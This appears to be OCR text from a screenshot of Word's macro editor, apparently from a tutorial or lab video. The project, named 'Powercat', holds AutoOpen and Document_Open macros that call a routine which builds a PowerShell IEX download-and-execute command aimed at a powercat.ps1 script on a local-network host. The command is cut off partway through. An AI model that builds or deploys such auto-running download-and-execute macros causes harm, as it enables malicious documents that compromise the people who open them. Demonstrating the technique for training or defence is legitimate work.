 Microsoft Visual Basic for Applications - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 16, Col 32
Project - Project
(General)
powercat
Normal
Project (Powercat)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Sub AutoOpen()
powercat
End Sub
Sub Document_Open()
powercat
End Sub
Sub powercat()
Dim url As String
Dim psScript As String
url = "http://192.168.2.24:8080/powercat.ps1"
psScript = "IEX(New-Object
End Sub
1:24 PM
2/3/2025
2